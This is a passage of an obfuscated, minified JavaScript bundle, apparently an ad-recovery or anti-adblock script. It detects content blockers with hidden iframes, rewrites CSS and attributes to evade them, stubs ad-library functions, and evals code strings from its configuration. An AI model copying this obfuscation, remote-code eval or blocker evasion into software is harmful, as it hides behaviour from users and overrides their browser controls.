r=i;4===t[r(1572)]&&(t[r(1609)]>=200&&t[r(1609)]<300||n[r(1237)](t[r(1609)])?e():o())})),t[i(1304)](i(3288),(()=>o())),t[i(1248)](i(3772),r),t[i(3094)]()}else if(i(1252)===t[i(3366)])if(s.A[i(3460)]())k(r)[i(1569)]((t=>t?o():e()))[i(3832)](o);else{const t=new Image;t[i(1304)](i(2461),(()=>e())),t[i(1304)](i(3288),(()=>o())),t[i(4368)]=r}else if(i(1229)===t[i(3366)]){const t=document[i(2617)](i(1229));t[i(1304)](i(2461),(()=>e())),t[i(1304)](i(3288),(()=>o())),t[i(4368)]=r,document[i(579)][i(2610)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1307)](i(3465)[i(4154)](t[i(2710)])),!0):(o.A[i(1307)](i(1530)[i(4154)](t[i(2710)],i(2008))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1252),url:[e(1745),e(2694)]})}async function k(t){const e=r;let n=arguments[e(4288)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(4288)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(970)]()[e(1735)][e(1228)](window,t);if(r[e(3788)])return!0;if(null===r[e(1793)]&&e(526)===r[e(3366)])return!0;if(r[e(1609)]<200||r[e(1609)]>=300)return!0;const o=await r[e(2256)]();if(0===o[e(4288)])return!0;if(!n[e(896)]((t=>o[e(1237)](t))))return!0;if(i[e(3032)]((t=>o[e(1237)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1307)](e(861)[e(4154)](t)),!1):(o.A[e(1307)](e(1155)[e(4154)](t,e(1847))),!0)}return!1}async function _(){const t=r,e=document[t(2617)](t(638)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3280)][o(1636)](o(1970),"0"),e[o(3280)][o(1636)](o(3790),"0"),e[o(3280)][o(1636)](o(2547),o(2261)),e[o(3280)][o(1636)](o(1608),o(3127)),document[o(579)][o(2610)](e);const s=null===(i=d.A[o(970)](window)[o(1808)][o(970)][o(1228)](e,window))||void 0===i?void 0:i[o(3666)];if(!s)return n(!1);s[o(3421)][o(1248)](),s[o(3421)][o(1742)](o(866)),s[o(3421)][o(2305)]();const a=s[o(3421)][o(2617)](o(1229));a[o(628)](o(4368),o(1666)),a[o(1304)](o(2461),(()=>n(!1))),a[o(1304)](o(3288),(()=>n(!0))),s[o(3421)][o(579)][o(2610)](a)}));return e[t(848)](),n}async function V(){const t=r,e=document[t(2617)](t(638)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3280)][o(1636)](o(1970),"0"),e[o(3280)][o(1636)](o(3790),"0"),e[o(3280)][o(1636)](o(2547),o(2261)),e[o(3280)][o(1636)](o(1608),o(3127)),document[o(579)][o(2610)](e);const s=null===(i=d.A[o(970)](window)[o(1808)][o(970)][o(1228)](e,window))||void 0===i?void 0:i[o(3666)];if(!s)return n(!0);s[o(3421)][o(1248)](),s[o(3421)][o(1742)](o(866)),s[o(3421)][o(2305)]();const a=s[o(3421)][o(2617)](o(1229));a[o(628)](o(4368),o(2653)),a[o(1304)](o(2461),(()=>{const t=o;try{var e;const r=s[t(2731)];if(!r)return n(!0);if(!(null===(e=Object[t(1191)](r,t(4039)))||void 0===e?void 0:e[t(2358)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1304)](o(3288),(()=>n(!0))),s[o(3421)][o(579)][o(2610)](a)}));return e[t(848)](),n}function E(){const t=r,e=i.A[t(970)](t(2595),!1,t(2292));return!!e&&!!e[t(3694)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>o});class o{static[r(3594)](){const t=r;try{if(null!=window[t(3396)][t(1392)]&&t(3594)===window[t(3396)][t(1392)][t(3594)][t(2506)])return!0}catch(t){}return!1}static[r(3900)](){const t=r;try{if(o[t(3594)]())return!1;const e=navigator[t(676)][t(2995)](),n=[t(1517)];return![t(3335),t(2442),t(3195),t(2931),t(2633),t(2933),t(3457),t(892),t(2555),t(2245),t(427),t(2436),t(562)][t(3032)]((n=>e[t(1237)](n)))&&n[t(3032)]((n=>e[t(1237)](n)))}catch(t){}return!1}static[r(2733)](){const t=r;try{if(o[t(3594)]())return!1;const e=navigator[t(676)][t(2995)]();if(e[t(1237)](t(3680))||e[t(1237)](t(990)))return!0;const n=[t(2555)];return![t(3335),t(2442),t(3195),t(2931),t(2633),t(2933),t(3457),t(892),t(2245),t(427),t(2436),t(562)][t(3032)]((n=>e[t(1237)](n)))&&n[t(3032)]((n=>e[t(1237)](n)))}catch(t){}return!1}static[r(3460)](){const t=r;try{const e=navigator[t(676)][t(2995)]();return e[t(1237)](t(1810))&&e[t(1237)](t(2823))}catch(t){}return!1}static[r(2241)](){const t=r;try{return navigator[t(676)][t(2995)]()[t(1237)](t(2745))}catch(t){}return!1}static[r(590)](){const t=r;return navigator[t(676)][t(2995)]()[t(1237)](t(2542))}}},7833:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(2471),s=6e5,a=()=>{const t=r,e=o.A[t(970)](i);if(e)try{const n=Date[t(4364)](),r=JSON[t(3716)](atob(e))[t(980)]((e=>e[t(3016)]+s>n));o.A[t(2358)](i,btoa(JSON[t(3877)](r)))}catch(t){}},c=()=>!window[r(3177)][r(2276)][r(3886)](r(1231)),l=t=>{const e=r;a();const n=o.A[e(970)](i);if(n)try{const r=JSON[e(3716)](atob(n)),o=Date[e(4364)](),i=r[e(1729)]((n=>n[e(2710)]===t));if(!i||i[e(3016)]+s<o)return;return i[e(1588)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(970)](i);try{const r=s?JSON[n(3716)](atob(s)):[],a=r[n(1500)]((e=>e[n(2710)]===t));-1!==a?(r[a][n(1588)]=e,r[a][n(3016)]=Date[n(4364)]()):r[n(2144)]({url:t,timestamp:Date[n(4364)](),blocked:e}),o.A[n(2358)](i,btoa(JSON[n(3877)](r)))}catch(t){}}},1477:(U,g,j)=>{"use strict";const gI=a2V;j.d(g,{A1:()=>J,AG:()=>X,M5:()=>t,VE:()=>l,VL:()=>L,vR:()=>B,z9:()=>F});var H=j(129),S=j(8599),e=j(704),I=j(896),q=j(6675),Y=j(5027),d=j(8486),m=j(7020),Z=j(3726),h=j(7833);function F(z){const g3=a2V,y=null==z?void 0:z[g3(2435)](((t,e)=>({autoRecovery:t,configIndex:e})))[g3(980)]((t=>{const e=g3;let{autoRecovery:n}=t;return n[e(1289)]}))[g3(1729)]((n=>{const g5=g3;let{autoRecovery:b}=n;if(!b[g5(2775)])return!0;try{if(eval(b[g5(2775)][g5(1816)]))return!0}catch(t){d.A[g5(1307)](g5(3778),t)}return!1}));return y}function L(t,n,r){const o=a2V;try{const i=(0,H.Wq)({protectUrlContext:n,url:r,kind:H.MN[o(2758)],endpoint:S.A[o(2193)]}),s=o(1453)[o(4154)](i,'"]');if(!e.A[o(970)](t)[o(1566)][o(1228)](t[o(3421)][o(579)],s)){const n=t[o(3421)][o(2617)](o(2801));n[o(3503)]=o(1541),n.as=o(1229),e.A[o(970)](t)[o(3718)][o(2358)][o(1228)](n,i),t[o(3421)][o(579)][o(2610)](n)}}catch(t){}}const A=[];let Q=!1;function X(t,e,n){const r=a2V;A[r(2144)](n),Q||(Q=!0,function n(){const o=r,i=A[o(2027)]();if(!i)return void(Q=!1);const s=t[o(3421)][o(2617)](o(1229));s[o(4368)]=(0,H.Wq)({protectUrlContext:e,url:i[o(4368)],kind:H.MN[o(2758)],endpoint:S.A[o(2193)]});for(const{name:t,value:e}of Array[o(471)](i[o(762)]))o(4368)!==t&&s[o(628)](t,e);i[o(2809)]||i[o(3154)]?(s[o(1304)](o(2461),(()=>{const t=o;i[t(4047)](new Event(t(2461)))})),s[o(1304)](o(3288),(()=>{const t=o,e=new Event(t(3288));e[t(3835)]=!0,i[t(4047)](e)})),t[o(3421)][o(579)][o(2610)](s),n()):(s[o(1304)](o(2461),(()=>{const t=o;i[t(4047)](new Event(t(2461))),n()})),s[o(1304)](o(3288),(()=>{const t=o,e=new Event(t(3288));e[t(3835)]=!0,i[t(4047)](e),n()})),t[o(3421)][o(579)][o(2610)](s))}())}async function J(t,e,n){const r=a2V;if(!(0,h.Tq)())return await a(t,e,n);const o=(0,h.H$)(n);if(void 0!==o)return a(t,e,n)[r(1569)]((t=>{(0,h.fd)(n,t)})),o;const i=await a(t,e,n);return(0,h.fd)(n,i),i}async function a(t,n,r){const o=a2V;if(m.A[o(2733)]()&&m.A[o(590)]())return await(0,Z.p)(n,r);const i=t[o(3421)][o(2617)](o(2801));i[o(3503)]=o(1541),i.as=o(1229),e.A[o(970)](t)[o(3718)][o(2358)][o(1228)](i,r);const s=new Promise((e=>{const n=o;i[n(1304)](n(2461),(()=>{const r=n;try{t[r(3421)][r(579)][r(3659)](i)}catch(t){}e(!1)})),i[n(1304)](n(3288),(()=>{const r=n;try{t[r(3421)][r(579)][r(3659)](i)}catch(t){}e(!0)}))}));return t[o(3421)][o(579)][o(2610)](i),s}function B(t,n,r){const o=a2V;if(r[o(1756)]&&r[o(1394)]instanceof Element&&!r[o(1394)][o(1188)]){r[o(1394)][o(1188)]=!0;const i=(0,H.Wq)({protectUrlContext:t,url:r[o(1756)],kind:H.MN[o(3733)],endpoint:S.A[o(2193)]}),s=n[o(3421)][o(2617)](o(2801));Array[o(471)](r[o(1394)][o(762)])[o(2140)]((t=>{const e=o;s[e(628)](t[e(2506)],t[e(2695)])})),e.A[o(970)](n)[o(3718)][o(2358)][o(1228)](s,i),s[o(1188)]=!0,r[o(1394)][o(2658)](o(860),s)}}const K=[gI(2919),gI(3689),gI(3108),gI(4142),gI(881),gI(2600),gI(2330),gI(2355),gI(3654),gI(4246),gI(475),gI(3067)],E=3,u=t=>{const e=gI;var n;if(e(3127)!==t[e(3280)][e(2247)]||!t[e(2902)][e(1237)](e(3259)))return!1;if(t[e(2902)][e(4288)]>1e4)return!0;const r=null!==(n=t[e(1799)])&&void 0!==n?n:"";return K[e(980)]((t=>r[e(1237)](t)))[e(4288)]>=E},l=(t,e,n)=>{const r=gI,o=t=>(0,I.Bo)(e,t),i=t=>(0,I.pI)(e,t),s=t=>(0,I.yu)(e,t);try{for(const h of Array[r(471)](n))if(h instanceof CSSStyleRule){if(!0!==h[r(1188)]){var a;if(!u(h)||null!==(a=e[r(636)])&&void 0!==a&&a[r(3032)]((t=>{const e=r;var n;return null===(n=h[e(1799)])||void 0===n?void 0:n[e(1237)](t)}))){var c,d;const n=(0,q.Qw)({protectUrlContext:t,selector:null!==(c=h[r(1799)])&&void 0!==c?c:"",idFilter:t=>(0,I.Bo)(e,t),attributeFilter:t=>(0,I.yu)(e,t)});h[r(1799)]=null!==(d=h[r(1799)])&&void 0!==d&&d[r(1237)](r(925))?n:""[r(4154)](h[r(1799)],",")[r(4154)](n)}for(let e=0;e<h[r(3280)][r(4288)];e++){const n=h[r(3280)][e],a=h[r(3280)][n];r(3817)==typeof a&&a[r(1237)](r(2267))&&(h[r(3280)][n]=(0,q.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}l(t,e,h[r(2594)]),h[r(1188)]=!0}else(h instanceof CSSMediaRule||h instanceof CSSSupportsRule)&&(!0!==h[r(1188)]&&l(t,e,h[r(2594)]),h[r(1188)]=!0)}catch(t){}},t=(t,n,r)=>{const o=gI;if(!(r instanceof Element))return;const i=e.A[o(970)](window)[o(3006)][o(970)][o(1228)](r);if((0,I.ts)(n,i)){const t=e.A[o(970)](window)[o(2111)][o(970)][o(1228)](r),n=o(2476)+(0,Y.md)(i[o(2995)]()),s=new RegExp("<"[o(4154)](i[o(2995)](),o(3523)),"gi"),a=new RegExp("</"[o(4154)](i[o(2995)](),">"),"gi"),c=t[o(2324)](s,"<"[o(4154)](n,"$1"))[o(2324)](a,"</"[o(4154)](n,">"));e.A[o(970)](window)[o(2111)][o(2358)][o(1228)](r,c)}const s=e.A[o(970)](window)[o(1430)][o(970)][o(1228)](r);(0,I.Bo)(n,s)&&e.A[o(970)](window)[o(1430)][o(2358)][o(1228)](r,(0,Y.md)(s));const a=e.A[o(970)](window)[o(3263)][o(970)][o(1228)](r);for(const t of Array[o(471)](a))(0,I.Bo)(n,t)&&(a[o(3064)]((0,Y.md)(t)),a[o(848)](t));const c=e.A[o(970)](window)[o(3924)][o(970)][o(1228)](r);for(const t of Array[o(471)](c))if((0,I.yu)(n,t[o(2506)])){const n=o(3002)+(0,Y.md)(t[o(2506)][o(916)](5)[o(2995)]());e.A[o(970)](window)[o(4332)][o(1228)](r,n,t[o(2695)]),e.A[o(970)](window)[o(2578)][o(1228)](r,t[o(2506)])}else(0,I.v5)(n,t[o(2506)],t[o(2695)])&&e.A[o(970)](window)[o(4332)][o(1228)](r,t[o(2506)],(0,Y.md)(t[o(2695)]));if(r instanceof HTMLAnchorElement){const i=e.A[o(970)](window)[o(625)][o(1228)](r,o(1756));if(i&&!(0,H.EW)(i))try{const s=new URL(i)[o(2276)];(n[o(1911)][o(3032)]((t=>t[o(1884)](i)))||n[o(1576)][o(3032)]((t=>s[o(3886)](t))))&&e.A[o(970)](window)[o(4332)][o(1228)](r,o(1756),(0,H.Wq)({protectUrlContext:t,url:i,kind:H.MN[o(3363)],endpoint:S.A[o(2193)]}))}catch(t){}}const l=r[o(2661)]()[o(980)]((t=>t[o(1237)](o(2852))));l[o(4288)]>0&&l[o(2140)]((t=>{r[o(4002)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2V,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2V;try{var a,c;await function(){const t=a2V;let e=arguments[t(4288)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(4364)](),a=()=>{const t=i;t(1652)!=typeof window[t(1391)]?Date[t(4364)]()-s>e?r(new Error(t(3412))):setTimeout(a,o):n(window[t(1391)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(1342)!==t[s(4229)]&&s(3073)!==t[s(4229)]||e&&!t[s(626)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(1391)])||void 0===o||o[r(1228)](i,r(2959),2,(()=>{}),t[r(3612)])}catch{}n(t)}};null===(a=(c=window)[s(1391)])||void 0===a||a[s(1228)](c,s(1304),2,d),setTimeout((()=>{l||i(new Error(s(536)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2V;var n,r;return!!(null!==(n=null===(r=t[e(810)])||void 0===r?void 0:r[e(3489)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(3742));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(4288)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(4364)](),a=()=>{const t=i;t(1652)!=typeof window[t(4011)]?Date[t(4364)]()-s>e?r(new Error(t(675))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(4011)])||void 0===r||r[e(1228)](o,e(1304),((t,r)=>{const o=e;r&&t&&(o(1339)===t[o(945)]||o(997)===t[o(945)])&&n(t)})),null===(i=(s=window)[e(4011)])||void 0===i||i[e(1228)](s,e(863),((t,r)=>{r&&t&&n({eventName:e(1141),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(1758)](t)}return{result:await Promise[n(1930)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(3936);var w=function(t){const e=r;return t[t[e(1471)]=0]=e(1471),t[t[e(3405)]=1]=e(3405),t[t[e(3785)]=2]=e(3785),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(4288)]>1&&void 0!==arguments[1]?arguments[1]:w[e(3785)],s=arguments[e(4288)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(4288)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1125)]=t,this[e(415)]=o,this[e(1411)]=s,this[e(3624)]=a,(0,i.A)(this,e(1131),(function(t){const r=e;for(var o=arguments[r(4288)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(4364)](),inventoryId:n[r(1411)],args:i}})),(0,i.A)(this,e(2357),(()=>{const t=e;window[t(1304)](t(542),(e=>{const n=t;if(e[n(2299)]&&e[n(2299)][n(3274)]===g){if(this[n(415)]===w[n(3405)])return y({inventoryId:this[n(1411)],...e[n(2299)]});if(this[n(415)]===w[n(1471)]&&e[n(2299)][n(1411)]){if(n(1307)===e[n(2299)][n(431)])return b[n(1307)]("["[n(4154)](e[n(2299)][n(1411)],"]"),...e[n(2299)][n(1867)]);if(n(1758)===e[n(2299)][n(431)])return b[n(1758)]("["[n(4154)](e[n(2299)][n(1411)],"]"),...e[n(2299)][n(1867)]);if(n(3288)===e[n(2299)][n(431)])return b[n(3288)](e[n(2299)][n(3288)],"["[n(4154)](e[n(2299)][n(1411)],"]"),...e[n(2299)][n(1867)])}}}))})),(0,i.A)(this,e(3191),(()=>{const t=e,n=async()=>{const t=a2V;if(t(3374)!==window[t(3177)][t(941)]&&t(3044)!==window[t(3177)][t(941)])return;window[t(3177)][t(941)]="";const e=prompt(t(1720));if(t(1779)===e)return this[t(3624)][t(2140)]((e=>console[t(3755)](...e[t(1867)])));if(t(3044)!==e)return;const n=prompt(t(3281)),r=prompt(t(542)),o=await b[t(2273)](t(1441),null!=n?n:t(955),null!=r?r:t(955));alert(t(3675)),window[t(1248)](t(3304)[t(4154)](o))};window[t(1304)](t(947),n),window[t(2606)](n,3e3)})),o===w[e(1471)]&&this[e(3191)](),o!==w[e(1471)]&&o!==w[e(3405)]||this[e(2357)]()}static[r(1307)](){const t=r;this[t(1976)]();for(var e=arguments[t(4288)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(4372)][t(1131)](t(1307),...n);if(this[t(4372)][t(415)]!==w[t(1471)])return y(i);this[t(4372)][t(3624)][t(2144)](i),(l.A[t(1307)]||t(1763)===u.A[t(970)](t(490),!1))&&console[t(3755)](...n)}static[r(1758)](){const t=r;this[t(1976)]();for(var e=arguments[t(4288)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(4372)][t(1131)](t(1758),...n);if(this[t(4372)][t(415)]!==w[t(1471)])return y(i);this[t(4372)][t(3624)][t(2144)](i),(l.A[t(1307)]||t(1763)===u.A[t(970)](t(490),!1))&&console[t(1758)](...n)}static[r(3288)](t){const e=r;this[e(1976)]();for(var n=arguments[e(4288)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(4372)][e(1131)](e(3288),[t,...o]);if(s[e(3288)]=t,this[e(4372)][e(415)]!==w[e(1471)])return y(s);this[e(4372)][e(3624)][e(2144)](s),(l.A[e(1307)]||e(1763)===u.A[e(970)](e(490),!1))&&console[e(3288)](t,...o)}static[r(416)](t,e){const n=r;return this[n(1976)](),b[n(1307)](n(416),t,e),b[n(1307)](n(4387),(0,d.j)()),b[n(2273)](t,e,e)}static async[r(2273)](t,e,n){const o=r;this[o(1976)]();const i=this[o(4372)][o(3624)][o(2435)]((t=>({...t,timestamp:Math[o(3214)](t[o(3016)]/1e3)}))),u=c.A[o(555)](JSON[o(3877)](i)),d=await(0,m.C8)(this[o(4372)][o(1125)],l.A[o(2193)])?(0,m.XV)(l.A[o(2193)],0):l.A[o(2193)],g=new URL(""[o(4154)](d,o(2192)));return g[o(443)][o(1809)](o(3362),l.A[o(3362)]),g[o(443)][o(1809)](o(3366),t),g[o(443)][o(1809)](o(3247),e),g[o(443)][o(1809)](o(542),n),g[o(443)][o(1809)](o(2710),location[o(1756)]),g[o(443)][o(1809)](o(932),(0,h.z3)()[o(2333)]()),g[o(443)][o(1809)](o(3704),(await(0,f.H4)())[o(2333)]()),g[o(443)][o(1809)](o(1058),p.A[o(3115)](16,16)),(await a.G[o(582)](o(4189),(0,s.Wq)({protectUrlContext:this[o(4372)][o(1125)],url:g,endpoint:d}),u))[o(1793)]}}o=b,(0,i.A)(b,r(4372),void 0),(0,i.A)(b,r(2205),(t=>o[r(4372)]=new o(t,w[r(1471)]))),(0,i.A)(b,r(813),((t,e)=>o[r(4372)]=new o(t,w[r(3405)],e))),(0,i.A)(b,r(1976),(()=>{const t=r;o[t(4372)]||(o[t(4372)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(2944)][e(3666)];){n=n[e(436)][e(3666)];try{t[e(3274)]=g,n[e(2448)](t,"*")}catch(t){}}}},4273:(U,g,j)=>{"use strict";j.d(g,{I:()=>m,i:()=>d});var H=j(8599),S=j(4622),e=j(5027),I=j(129),q=j(1849),Y=j(8486);const d=()=>{const t=a2V;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w9iuru9uyo9i9wu3969wdu7unurcuj9wu39z9wurd9rou9uqou94dujouqujc924zu99wuw33uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p49put9k9p9p9k59e595uxiu49eux5ut,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49549k9p9w3";if(18===e[t(4288)])return null;const n=(0,S.OC)(decodeURI(e));if(!n)throw t(3942);return n}catch(e){const n=t(1727)[t(4154)](e);return Y.A[t(3288)](n),(0,q.Pf)(n,new URL(H.A[t(2193)])[t(2276)],(async e=>await Y.A[t(416)](t(4200),e))),null}},m=(t,n,r,o)=>{const i=a2V;t[i(980)]((t=>i(4210)===t[i(3059)]||i(1302)===t[i(3059)]&&n||i(2486)===t[i(3059)]&&n&&r||i(2577)===t[i(3059)]&&!n))[i(2140)]((t=>(t=>{const n=i;try{const r=t[n(3083)][n(2324)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,e)=>(0,I.Wq)({protectUrlContext:o,url:e,endpoint:H.A[n(2193)]})))[n(2324)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,n)=>(0,e.md)(n)));t[n(2616)]&&Z(r),t[n(2437)]&&window[n(2606)]((()=>Z(r)),t[n(2437)][n(807)]),t[n(2675)]&&window[n(1304)](t[n(2675)][n(3366)],(()=>Z(r)))}catch(t){console[n(3288)](t)}})(t)))},Z=h=>{const gk=a2V;try{eval(h)}catch(t){H.A[gk(1307)]&&console[gk(3288)](gk(3690),t)}}},7177:(U,g,j)=>{"use strict";const gx=a2V;j.d(g,{N2:()=>X,je:()=>J,lD:()=>Q});var H=j(8486),S=j(3351);const e=gx(1148),I={querySelectorAll:()=>[]},q={postMessage:()=>null,document:I,parent:window};function Y(){const t=gx;safe[t(2396)]();const n=Object[t(1191)](HTMLIFrameElement[t(4323)],t(2019));Object[t(1327)](HTMLIFrameElement[t(4323)],t(2019),{get:function(){const r=t;if(this[r(3341)](e))return q;for(var o=arguments[r(4288)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return n[r(970)][r(1228)](this,...i)}});const r=Object[t(1191)](HTMLIFrameElement[t(4323)],t(3933));Object[t(1327)](HTMLIFrameElement[t(4323)],t(3933),{get:function(){const n=t;if(this[n(3341)](e))return I;for(var o=arguments[n(4288)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return r[n(970)][n(1228)](this,...i)}})}function d(t){t[gx(628)](e,"")}function m(){const t=gx,e=navigator[t(676)][t(2995)]();return![t(3335),t(2442),t(3195),t(2931),t(2633),t(3457)][t(3032)]((n=>e[t(1237)](n)))&&[t(2555),t(1517)][t(3032)]((n=>e[t(1237)](n)))}function Z(t,e){return generateSafePromise(((n,r)=>{const o=a2V;let i=0;t[o(2140)]((s=>{const a=o;s[a(1569)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4288)]&&n(!1)}))[a(3832)](r)}))}))}function h(t){const e=gx,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3265)](t));)r[e(2144)](t[e(916)](o,i[e(1475)])),r[e(2144)](F(i[1])),o=i[e(1475)]+i[0][e(4288)];return r[e(2144)](t[e(916)](o)),r[e(2647)]("")}function F(a){const j7=gx;try{const B=eval(a);return null===B?j7(955):void 0===B?j7(4343):B[j7(2333)]()}catch(t){return console[j7(3288)](t),t[j7(2333)]()}}function L(t){const e=gx;[e(2076),e(4071),e(2848),e(408),e(3140),e(3871),e(4236),e(3160),e(2747),e(532),e(1154)][e(3032)]((t=>location[e(2276)][e(3886)](t)))&&Object[e(1327)](t,e(3793),{get:function(){return 8}})}const A=(t,e,n)=>{const r=gx;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3011)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3029)][t]=e,i),clearTargeting:()=>(o[r(3029)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3029)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(591)](o[r(3029)]),getTargetingMap:()=>o[r(3029)],setForceSafeFrame:t=>i};return i};function Q(t){const e=gx;window[e(1206)]=window[e(1206)]||{},window[e(1206)][e(1464)]=window[e(1206)][e(1464)]||[];const n=function(){const n=e,r=window[n(1206)][n(3293)];window[n(1206)][n(3293)]=function(e,o){const i=n;if(o===window[i(1206)][i(2025)][i(3620)][i(2112)]||t[i(3032)]((t=>e[i(2995)]()[i(1237)](t[i(2995)]()))))return H.A[i(1307)](i(2843),e),A(e,i(3011),i(2992));for(var s=arguments[i(4288)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(1228)](this,e,o,...a)}};try{window[e(1206)][e(1464)][e(1163)](n)}catch(t){H.A[e(3288)](e(699)+t),window[e(1206)][e(1464)][e(2144)](n),window[e(1206)][e(1464)][e(2144)]((()=>{const t=e,n=window[t(1206)][t(3249)]()[t(1236)]()[t(980)]((e=>e[t(2480)]()))[t(980)]((e=>e[t(1686)]()[t(2995)]()[t(1237)](t(2992))));n[t(4288)]>0&&(H.A[t(1307)](t(1812)+n[t(2435)]((e=>e[t(1686)]()))[t(2647)](", ")),window[t(1206)][t(3592)](n))}))}}function X(t){const e=gx;if(0===t[e(4288)])return;window[e(1206)]=window[e(1206)]||{},window[e(1206)][e(1464)]=window[e(1206)][e(1464)]||[];const n=function(){const n=e,r=window[n(1206)][n(4227)];window[n(1206)][n(4227)]=function(e,o,i){const s=n,a=t[s(980)]((t=>e[s(1237)](t)));if(a[s(4288)]>0)return H.A[s(1307)](s(1452),e,s(1216),a[s(2647)](", "),"]"),A(e,o,i);for(var c=arguments[s(4288)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(1228)](this,e,o,i,...l)}};try{window[e(1206)][e(1464)][e(1163)](n)}catch(r){H.A[e(3288)](e(699)+r),window[e(1206)][e(1464)][e(2144)](n),window[e(1206)][e(1464)][e(2144)]((()=>{const n=e,r=window[n(1206)][n(3249)]()[n(1236)]()[n(980)]((e=>t[n(3032)]((t=>e[n(1686)]()[n(1237)](t)))));r[n(4288)]>0&&(H.A[n(1307)](n(4196)+r[n(2435)]((t=>t[n(1686)]()))[n(2647)](", ")),window[n(1206)][n(3592)](r))}))}}function J(){const t=gx;(arguments[t(4288)]>0&&void 0!==arguments[0]?arguments[0]:[t(2198)])[t(2140)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3107)]=window[e][n(3107)]||[],window[e][n(3107)][n(2144)]((function(){const t=n,r=function(t){const n=a2V;try{t&&n(1652)==typeof t[n(2860)]&&(H.A[n(1307)](n(2139)[n(4154)](e),t[n(2860)]),setTimeout((()=>t[n(2860)]([])),0)),H.A[n(1307)](n(3477)[n(4154)](e),t)}catch(t){H.A[n(3288)](n(2352)[n(4154)](e),t)}return Promise[n(1930)]({bids:[],timedOut:[],auctionId:null})};r[t(1607)]=function(n){const r=t;return r(1652)!=typeof n||H.A[r(1307)](""[r(4154)](e,r(3148))[r(4154)](n)),n},window[e][t(1232)]=r,window[e][t(2602)]=function(){const n=t;H.A[n(1307)](n(1719)[n(4154)](e,n(2692)))},window[e][t(1912)]=function(){const n=t;H.A[n(1307)](n(1719)[n(4154)](e,n(1914)))},window[e][t(1005)]=function(){const n=t;return H.A[n(1307)](n(1719)[n(4154)](e,n(3429))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(1377);function s(){const t=r,e=o.A[t(970)](i);return e?t(1763)===e:void 0}function a(t){const e=r;o.A[e(2358)](i,t[e(2333)]())}},1849:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2V;try{if(await w())return;f();const c=Math[r(1270)]()<o.A[r(897)]?await 